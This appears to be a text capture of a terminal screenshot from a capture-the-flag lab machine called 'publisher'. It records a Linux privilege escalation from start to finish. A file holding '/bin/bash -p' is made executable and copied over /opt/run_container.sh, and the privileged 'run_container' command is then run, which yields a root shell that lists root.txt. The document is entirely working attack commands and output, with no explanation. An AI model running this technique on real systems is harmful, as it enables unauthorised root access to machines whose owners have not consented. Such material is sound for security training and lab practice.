 think@publisher: /var/tmp
File Actions Edit View Help
systemd-private-7ec69bf8bc2840999a9b82537d68af1b-fwupd.service-nXD7ui
systemd-private-7ec69bf8bc2840999a9b82537d68af1b-ModemManager.service-ainDbg
systemd-private-7ec69bf8bc2840999a9b82537d68af1b-switcheroo-control.service-LXugNf
systemd-private-7ec69bf8bc2840999a9b82537d68af1b-systemd-logind.service-NHGPng
systemd-private-7ec69bf8bc2840999a9b82537d68af1b-systemd-resolved.service-HJcNkh
systemd-private-7ec69bf8bc2840999a9b82537d68af1b-systemd-timesyncd.service-5iYPog
systemd-private-7ec69bf8bc2840999a9b82537d68af1b-upower.service-pn4sig
think@publisher:/var/tmp$ chmod +x docker
think@publisher:/var/tmp$ run_container
CONTAINER ID   IMAGE               COMMAND                  CREATED        STATUS          P
ORTS                               NAMES
41c976e507f8   spip-image:latest   "apache2ctl -D FOREG…"   6 months ago   Up 34 minutes   0
.0.0.0:80->80/tcp, :::80->80/tcp   jovial_hertz
think@publisher:/var/tmp$ cat docker
/bin/bash -p
think@publisher:/var/tmp$ run_container
CONTAINER ID   IMAGE               COMMAND                  CREATED        STATUS          P
ORTS                               NAMES
41c976e507f8   spip-image:latest   "apache2ctl -D FOREG…"   6 months ago   Up 34 minutes   0
.0.0.0:80->80/tcp, :::80->80/tcp   jovial_hertz
think@publisher:/var/tmp$ docker
think@publisher:/var/tmp$ docker
think@publisher:/var/tmp$ docker ps
think@publisher:/var/tmp$ cp docker /opt/
cp: cannot create regular file '/opt/docker': Permission denied
think@publisher:/var/tmp$ cp docker /opt/run_container.sh
think@publisher:/var/tmp$ run_container
bash-5.0# whoami
root
bash-5.0# ls /root
root.txt  spip
bash-5.0#